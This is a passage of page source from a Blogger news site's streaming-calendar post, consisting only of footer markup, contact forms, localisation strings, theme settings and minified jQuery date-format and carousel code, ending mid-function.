TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3996,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8526,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: January Aussie streaming calendar: the best movies and TV to watch this month</div>
<div class='pageName'>January Aussie streaming calendar: the best movies and TV to watch this month</div>
<div class='metaDescription'></div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="8ef0bdc8d7094f73526c9eea-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 